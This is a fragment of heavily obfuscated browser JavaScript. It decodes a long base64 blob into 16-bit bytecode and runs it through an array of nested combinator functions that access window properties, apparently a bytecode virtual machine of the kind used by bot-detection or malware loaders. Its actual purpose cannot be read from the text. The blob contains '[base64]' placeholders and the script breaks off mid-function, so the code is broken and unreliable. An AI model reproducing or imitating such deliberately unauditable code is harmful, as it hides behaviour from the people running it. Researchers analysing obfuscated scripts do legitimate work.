wEJAXMBCQESAE8BTwFKBXIEcwFhBk8B/AESAHMBcwEHAcIC/QFOAXMBcwEPAf0B/QH8AXMBcwEJAf0BCQESAHMBcwGlAhcB/AESAHMB/QE0BQkEAAL8Af0B/AESAAAC/QEiBdUCAAISAP0B/QF2BPoCAQIAAv0B/QH8AQEC/AESAP0B/QFhAh8CAAISAP0B/QHbAmICAQIAAv0B/QESAAECAAICAR8CAQISAAACAAJOAQMBAgITBQACAAIBAgICAQL9AQAC/QH8AQEC/AEJAf0BCQESAPwB/AESAHsBewGJBcIC/QH8AXsBewESAP0B/AEzAhkB/QESAPwB/AFKBVgCAAL9AfwB/AF7AQACewESAPwB/AGNBTYB/QESAPwB/[base64]/[base64]/[base64]/sAPgISADsCOwKdARcBPwISADsCOwKdAR0EQgLGADsCOwI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AoMCfwJVAYECVQESAH8CfwISAMUHgQJ/AmEJfwISAIECgQIFAR0EggISAIECgQKCAgwFggJ/AoECfwISAIICgQISAL0BvQGBApYBlgESAL0BvQG7AF8DgQISAL0BvQFEAsICggILBb0BgwKBAoICgQKWAYMClgF/AoECfwISAJYBlgE/Af0AgQISAJYBggKBAqwGgQISAIICggLkACMEgwISAIIChALwAe8AhQKiAIQChAKDAoUCgwKBAoQCgQISAIMCgwI/AdQAhAISAIMCgwKCAXIEhQKEAoMCgwISAIUChAIQAa4AhQISAIQChAKqAtUChgLwAYQChwKFAoYChQKDAocCgwKBAoUCgQJ/AoMCfwJVAYECVQEdAX8CHQESAFUBVQH4CqUBpQESAFUBVQESAPIIfwKpADwCgQJVAX8CVQGlAYECpQESAFUBVQETBTkCfwISAFUBVQF/AjcBNwESAFUBVQESANgHfwJKBTICgQJhAn8CgwJVAYECVQE3AYMCNwGlAVUBVQESADcBNwESAEIBpQHNAgkEgQI3AaUBpQESAIECgQJgA78AgwISAIEChQKDAnIFhgKlAYUCpQESAIYChQI/[base64]/ArwBvAESAIcCfwK4AqoAhwISAH8CfwIiBboFiAKHAn8CfwK8AYgCvAGlAX8CpQESALwBvAEFAQ4BfwISALwBhwJ/AloCiAISAIcChwI/[base64]/gANAN4A3gCxBf4A/[base64]/[base64]/ARkBHQHmAvgA+AD6AB0BHQHuAPgA7gDyAB0B8gASAO4A7gASAOEI+ABOAS0CHQFjA/gA+ADuAB0B7gASAPgA+ACCAWYDHQESAPgA+ABMAWICPAFgA/[base64]/AFwAcYDGgLFAvwB/AHfARoC3wGlAfwBpQHuAN8B7gASAKUBpQFeAWoD3wESAKUB/AHmAtQAGgKqAvwB/AHfARoC3wESAPwB/AEgBBgCGgLlAPwB/AEqARoCKgHfAfwB3wESACoBKgHNAmYK/AHtACoB7QASAPwBKgESACIG/AGwAAgEGgJjA/wB/AEqARoCKgHtAPwB7QDfASoBKgHuAO0A7QDyACoB7gDfAO0A3wASAO4A7QDFAhUB7gASAO0A7QAQBRcB8gDuAO0A7gASAPIA8gALBUoBKgHlAPIA8gB6CioBKgHuAPIA7gASACoB8gA3BdUCKgESAPIA3wEvAUIC/AEqAd8B3wESAPwB/AHZAtUCGgISAPwB/[base64]/[base64]/QGCAqACggJKAv0B/QESAIICSgJhAiQBggJjA0oCngIQBoICggISAJ4CngJAAbkHoAKnAp4CngKCAqACggISAJ4CngISAOkHoAJAAU0BoQJgA6ACoAKeAqECngISAKACoALgAjkBoQKqAqACoAIWB6ECoQKeAqACngKCAqECggL9AZ4C/[base64]/QFFAesA6wCoAf0B/QG2AOsAtgASAP0B6wASAPQL/[base64]/[base64]/[base64]/[base64]/[base64]/AUYBZwESACABgwGCASEBjwHgAoMBkQFnAY8BZwELAZEBCwHuAGcB7gASAAsBCwESAK4FZwHmAmICjwEcAWcBkQELAY8BjwESAJEBkQFhAtABpgE/ApEBkQGPAaYBjwESAJEBkQESAMsGpgHmArgAsAELBaYBpgGRAbABkQESAKYBpgESAJUAlQAEATICsAEiBZUAlQCmAbABpgGRAZUAlQCPAaYBjwHuAJUAlQASAI8B7gAvAcICjwESAO4A7gCPAWcLkQESAO4A7gASAOoA6gAiBTYBpgE/[base64]/[base64]/[base64]/[base64]/[base64]/AR8CawESANcA1wBkAUACowFjA9cA1wBrAaMBawESANcA1wDGAF4CowHkANcA1wBHAaMBRwFrAdcA1wAeAUcBHgESANcA1wCNBaoARwESANcA1wClAnAEawFHAdcA1wASAGsBRwFkAb8AawESAEcBRwF5AcMBowFrAUcBRwHXAKMB1wASAEcBRwE/[base64]/[base64]/ATYBUAESAEQBRAFbAy0BVQFbA0QBRAFQAVUBUAEyAUQBMgHEAFABxAD6ADIB+gASAMQAxAASAPQA9ADEAPAAxAASAPQA8ADNAjEB9ABoC/AA8ADEAPQAxAASAPAA8AASAEMB9AC7ALMGMQHwAPQA9AASADEBMQESANYCMgGqAnMFQwExATIBMQH0AEMB9ADEADEBxAASAPQA9ADZAgAHMQEDA/[base64]/oA+gASADIBMgESAKgCQwFsBLwARAF2BEMBQwEyAUQBMgH6AEMB+gDEADIBxAASAPoA+gA/[base64]/[base64]/[base64]/gGiAEgBBAL5Af4B/gHlAQQC5QHIAf4ByAGlAeUBpQGNAcgBjQESAKUBpQHVCxsHyAESAKUBpQFHBWIB5QHVC6UB/gHIAeUByAESAP4B5QEEAaoA/gESAOUBBAL+AZABkAESAAQCBAJMAbwADQISAAQCFQIiBZ4CFgINAhUCFQKQARYCkAHIARUCyAESAJABkAHDA/[base64]/[base64]/[base64]/AsACvwISAMECwQJMAbEAwgISAMECwwLFAnQBdAHCAsMCwgK/AnQBdAG9AsICvQLyAHQB8gAaAr0CdAF4AvIA8gASAHQBdAFOAf0AGgISAHQBeALZAq4AvQIaAngCvwISAL0CwgIzAukAwwISAMICxgLZAmICyQJOAcYCywLDAskCyQK/[base64]/wDTArwCvALzAv8A/wASALwCvAISAL8B8wKJBSgB9AK8AvMCvAISAPQC9ALNAhUBFQESAPQC9AI/AU0B9gLGAPQC9AIVAfYCFQG8AvQCvAL/ABUB/wASALwCFQESABsCGwIgBK4AvAIVARsCFQESALwCGwICAcYDvAIMARsC9ALDA7wCvAIVAfQCFQESALwCvAJHBbgA9AI/AbwC9gK5AvQCuQISAPYC9ALbAqoA9gISAPQC9AJOAUQB9wL2AvQC9AK5AvcCuQIVAfQCFQH/ALkC/wASABUBFQHNAtwAuQISABUBFQG5AqQApAASABUBFQEHASwBLAGrAhUBFQGkACwBpAASABUBFQESAI4HLAGwAAkEuQIVASwBFQESALkCLAESAJsBuQIgBD0BPQEsAbkCuQIVAT0BFQGkALkCpAASABUBFQE/Ab8APQE9BhUBFQESAD0BPQESAF8CXwJeAYcBhwE9AV8CPQEVAYcBFQESAD0BPQESAFcBhwG4AiMCXwJgA4cBuQI9AV8CXwISALkCuQKiALMC9AISALkCuQLkABkB9gKlALkC9wL0AvYC9AJfAvcCXwIVAfQCFQGkAF8CpAD/ABUB/wCPAaQApAASAP8A/[base64]/YC9gJVAfgCVQESAPYC9gISAJ8E+AJgAw0B+QL2AvgC+wISAPkC+QISABoD/AJgA8wI/QL5AvwC+QL7Av0C+wJVAfkCVQESAPsC+QISAMYCxgL5AhkC+QISAMYCxgISAIIC+wLFAhwB/ALGAvsC+wL5AvwC+QISAPsC+wJeASME/AIMAfsC+wIPAfwC/AISAPsC+wK7AOkA/QIiBfsC/gKkAv0C/QL8Av4C/AL5Av0C+QJVAfwCVQEVAfkCFQESAFUBVQHNAhgC+QL2AlUB/AISAPkC+QIMAa4A/QISAPkC/gL9AvkA+QD8Av4C/AISAPkA+QACAaoA/gISAPkA/wL+AhIFAAMSAP8C/wISANECAQNAAbwBvAH/AgEDAQMAA7wBvAH8AgED/AISALwBvAFhAmYDAAMSALwBAQNwAZcAAgMAAwEDAwMSAAIDAgPbAggHBAOfAgIDAgMDAwQDAwMSAAIDAgNMAU8CTwLHAgIDAgMSAE8CTwIgAu8C7wICA08CTwIDA+8C7wL8Ak8CTwISAO8C7wIiBS0B/ALCAe8CwgESAPwC/AISAFwBAgMHAdQLAwP8AgID/ALCAQMDwgESAPwC/ALYAQACAAISAPwC/AJgA5YBAgO8B/wCAwMAAgIDAALCAQMDwgESAAACAAKmAuUBAgMSAAACAALwATICAwMSAAACAAI/AcsAywADAwACAAICA8sAywASAAACAAJOATIBAgOHAgACAAISAAIDhwJgA4ABAgN7BIcChwIAAgIDAALLAIcCywDCAQACwgFPAssAywAVAcIBFQGkAMsApAASABUBywBHBQ0BFQESAMsAywAFAWYBZgEVAcsAywC/[base64]/AaoAuwKJAq8CvwISALsCuwLwAS0BAgMSALsCAwMLBXEBBAMCAwMDAwO/AgQDvwISAAMDAwOJBZwBBAM9AQMDAwMSAAQDBAOCAaoABQMSAAQDBgPZAlgCBwPFAgYDBgMFAwcDBwMDAwYDAwO/[base64]/[base64]/QKJBR0EAwNgA/0CBgPCAgMDwgK/AgYDvwIoAsICKAIaAr8CGgISACgCKALIAVUCVQISACgCKAJgAyQBvwLbAigCwgKrAr8CqwJVAsICVQISAKsCqwJgA7gAvwISAKsCqwJOARIBwgK/AqsCvwISAMICwgISAGMCYwLCAvEC8QK/AmMCYwJVAvECVQISAGMCYwIkBXkEvwISAGMC8QLmAnQBAwPyAPEC8QK/AgMDvwISAPEC8QJhAk0BAwMSAPEC8QK7AH0BfQEDA/EC8QISAH0BfQEHAZgCAwOwAX0BfQHxAgMD8QK/[base64]/[base64]/AvECvwJVAgMDVQLuAb8C7gESAFUCVQIVAqsCvwISAFUCVQLZAuoA8QLCAlUCVQK/AvECvwISAFUCVQLwASQB8QISAFUCAwMEATcDBgPxAgMD8QISAAYDAwOJBRIBBgMSAAMDBwNHBf0CCAMGAwcDBgPxAggD8QK/AgYDvwLuAfEC7gESAL8CvwISACsBKwG/AqMCvwISACsBKwGSAnICcgK/AisBKwESAHICcgLDAncBvwISAHICcgInAZQK8QK8B3ICcgK/AvECvwIrAXICKwESAL8CcgKlAN8CvwISAHICcgJhAh0E8QK/[base64]/[base64]/AuEAPwISAFYCVgISAJkCaAKpADwGaQJWAmgCVgI/AmkCPwISAFYCVgKdASMCaAISAFYCVgJAAZgCaQJoAlYCVgISAGkCaAISAJYAaQJwAcsBywFoAmkCaQJWAssBywE/[base64]/AgsBCwHLASUBJQFYAQsBCwESACUBJQFkAS0BWAESACUBJQG7AD0CywFYASUBJQESAMsBWAE/[base64]/[base64]/Au0A7QASACsBKwEgAqUBUAHtACsB7QASAFABKwGNAUYCUAESACsBKwEQBa4AdgEHASsBKwEFA3YBdgFQASsBKwHtAHYB7QASACsBKwG8B8ABUAESACsBKwFkAQMIdgHiAisBKwFQAXYBUAESACsBKwESAEIJdgHNAlMBjQErAXYBKwESAI0BdgFgA5UCjQF/[base64]/[base64]/ASMCpQGnAXQBqQESAKUBpQFMAa0BqwGmAqUBpQGpAasBqwESAKUBpQG7ANMIrQHMAqUBpQESAK0BrQHFAl8FrwHDAa0BrQGlAa8BpQGrAa0BqwEsAaUBLAFBAasBQQEgASwBIAHxAEEB8QDcACAB3AALAfEA8QAVAdwA3AADAPEA8QANANwA3AB9A/[base64]/[base64]/QASAMABwAH9ANMB/QBXAcABVwG8Af0A/QBkAVcBVwGrAf0A/[base64]/QASAA8BDwESAK0APAEPAeoADwESADwBPAESADoGTQEgBMYDegE8AU0BPAEPAXoBDwESADwBPAESAFoBWgE/[base64]/QBpAXYCDwESAP0A/QASAKkCJgH9AFMB/QAPASYBDwESAP0A/QAwAXEBJgESAP0A/QD8AGIGMAEmAf0A/QAPATABDwESAP0A/[base64]/wASAPgA+AA6AnEBMAESAPgA+AASAMoBUAH4AHYC+AAwAVABMAH/APgA+ADtADAB7QASAPgA+AAnAWIC/wASAPgA+AD/ACUC/wASAPgA+ADuAXEBJwH/APgA+AASACcB/wAdAuECJwESAP8A/wDVC7cAMAEnAf8A/wD4ADAB+AASAP8A/wD9AGMB/QASAP8A/wDmAgMBAwESAP8A/wADAYQBAwH9AP8A/QASAAMB/wA3BZcAlwASAP8A/[base64]/QDlAPgA5QASAP0A+ADOAp4C/QASAPgA+ABbCKoB/wD9APgA+ADlAP8A5QCXAPgAlwASAOUA5QAMAyQI+AASAOUA5QCCAbwA/QASAOUA5QD9AGEB/QD4AOUA5QASAP0A+ADGAtQB/QASAPgA+ACFAkwG/wD9APgA+ADlAP8A5QASAPgA+AALBbEA/QASAPgA+AD9ABkC/QASAPgA/wDrACMFAwH9AP8A/QASAAMB/wBuAsAGAwESAP8A/wClACEHDwHWAf8A/wADAQ8BAwH9AP8A/QDlAAMB5QCXAP0AlwASAOUA5QCUAccB/QASAOUA5QBOAVgC/wASAOUA5QD/AMwH/wD9AOUA5QASAP8A/QDoAUIB/wBrAf0A/QDlAP8A5QASAP0A/QARAvgL/wASAP0A/QARAhEBAwH/AP0A/QASAAMB/wAVAtMBAwESAP8A/wB7AiIBDwEDAf8A/wD9AA8B/QDlAP8A5QASAP0A/QAVAs8C/wASAP0A/QBhAkYBAwHCAv0A/QD/AAMB/wASAP0A/QASAIoBAwH9AG8C/QASAAMBAwGwAnIKDwH9AAMB/QD/AA8B/wASAP0A/QDXARsBAwESAP0A/QD2ApEBDwEDAf0A/QASAA8BAwE2AlEIDwESAAMBAwESAGYBGwFmAroCIgEDARsBAwEPASIBDwH9AAMB/QD/AA8B/wDlAP0A5QCXAP8AlwCWAOUAlgDsAJcAlwASAJYAlgATApYB5QASAJYAlgCqAg0B7AASAJYA/QDsAI0K7ADlAP0A5QASAOwA7AC/AvUC/QASAOwA7AAiBZ0C/wASAOwA7AD/ANAB/wD9AOwA7ADlAP8A5QASAOwA7ACIAdkB/QASAOwA7AAQATIC/wACA+wA7AD9AP8A/QASAOwA7AA/AQgE/wDoAuwA7AASAP8A/wBqCioBAwHsAP8A7AD9AAMB/QDlAOwA5QASAP0A7ADGAAYBxgASAOwA7ADGAK0CxgASAOwA7AASANwC/QDsANEB7ADGAP0AxgASAOwA7ACqAiQB/QASAOwA7AD9AO8B/QASAOwA7AASAJ8B/wDsAGkF7AD9AP8A/QDGAOwAxgASAP0A7ACkAt8B/QASAOwA7AASALIC/wCiAF4CogDsAP8A7AD9AKIAogASAOwA7AASACsB/QDsAHMC/wASAP0A/QD3C3cCAwH/AP0A/QCiAAMBogDGAP0AxgDlAKIAogASAMYAxgASAOcC5QDGAPkA/QASAOUA5QA+Aa8C/wD9AOUA5QASAP8A/QASABkC/wD9ADYG/QASAP8A/wBFASMEAwFzAf8A/wD9AAMB/QDlAP8A5QASAP0A/QCHB3cC/wASAP0A/QAMARgCAwESAP0A/QADAZcCAwH/AP0A/QASAAMB/wAHAWoDAwESAP8ADwEDAa0CGwESAA8BDwHLAgYJIgEbAQ8BDwH9ACIB/QDlAA8B5QASAP0A/QCaApYBDwESAP0A/QBDAeQFGwEPAf0A/QASABsBDwE+Bq8CGwESAA8BDwHHAlwBIgEbAQ8BDwH9ACIB/QASAA8BDwGJBS0BGwESAA8BIgEHAb8AJwEbASIBGwESACcBIgESAE0BJwEiASkBKgEbAScBGwESACoBJwECAQYBKgESACcBJwEqASYBJgESACcBJwGqAmICKgESACcBJwEgBOwHKwEqAScBJwEmASsBJgEbAScBGwH9ACYB/QDlABsB5QCiAP0AogASAOUA5QBmAmQD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return A()[B()](E(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(g){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(g){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(g){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(g){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(g){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()[B()](E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()(B(),E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q())}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return A()[B()](E(),g(),Q(),w())}}}}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return A()[B()](E(),g(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),g(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(g){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(g){return function(Q){return new(A())(B(),E(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return 